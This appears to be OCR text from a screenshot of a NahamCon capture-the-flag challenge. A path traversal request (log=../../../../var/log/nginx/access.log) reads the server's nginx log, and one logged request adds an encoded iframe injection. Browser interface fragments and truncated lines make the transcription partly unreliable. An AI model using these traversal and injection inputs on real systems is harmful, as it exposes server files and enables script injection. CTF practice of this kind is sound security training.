 Not Secure http://challenge.nahamcon.com:32725/api/log.php?log=../../../../var/log/nginx/access.log
Import bookmarks... Finish setup
4 of 4 200%
"-"
10.128.0.24 - - [26/May/2025:06:30:51 +0000] Zoom
"\x16\x03\x03\x02R\x01\x00\x02N\x03\x03\xCDy./d\x89\xA9\x90V.\x14\xE3\xC3\xF6\x1Fy/\x03\x8F!\x8Bi\x11\xF5\xB1q\xD0
\x10\x07\x07\xB5\xF3\xA7l\xA6\xB5\xECe\xF8&m%\x9D@\xDBr\x88\x93\xC3X\x96'\xB3\xC1\xDF|p\xC4\x85\x00\xB8\x13\
\xC01\xC0&\xC0*\xC0%\xC0)\xC0" 400 166 "-" "-"
10.128.0.22 - - [26/May/2025:06:30:52 +0000] "\x16\x03\x00\x01\x8A\x01\x00\x01\x86\x03\x03\xBBF\x1A" 400 166 "-" "-"
10.128.0.22 - - [26/May/2025:06:31:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.128.0.39 - - [26/May/2025:06:31:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.128.0.39 - - [26/May/2025:06:32:08 +0000] "GET /api/log.php?log=../../../../var/log/nginx/access.log&hehe=%3Ciframe%20sr
HTTP/1.1" 200 81504 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
10.128.0.39 - - [26/May/2025:06:32:10 +0000]
"\x16\x03\x03\x01\xF8\x01\x00\x01\xF4\x03\x03\xCE\xD2\xE3\xC8A7\xFB\xCBfw~\x1C\xCA\xA7O\x95j\x13a\xE2\x10\x83\
\xB9\xE3\xEA\xCC\xAF%\xA1\x9Dk@\xED\x80\xC8\xED\x16\xBB\x9D\x85\x1CQ\x18^\x06\xBE_\xF6\xB2\x95\xF2J\x17-
\x00b\x13\x02\x13\x01\x13\x03\xC0,\xC0+\xCC\xA9\xC00\xCC\xA8\xC0/\x00\x9F\xCC\xAA\x00\xA3\x00\x9E\x00\xA2\xC0$
\xC01\xC0&\xC0*\xC0%\xC0)\xC0" 400 166 "-" "-"
10.128.0.23 - - [26/May/2025:06:32:11 +0000]
"\x16\x03\x00\x01Z\x01\x00\x01V\x03\x03\x17F\x1B\x9C}s\x13.\xC3|\x83\xBB\xEC\x82\x0C\x8A\x00\x9B:j\x0C\x93\xCE\xB
XP\xD3\xB1\xEB\x17\x1BX@z\xD5u\xF1l>'fJ(\x86{\x84r\xF7\xF7\x17\xC3b\xC6\xDB\xE1\xD1\x006\x13\x02\x13\x01\xC0,\
400 166 "-" "-"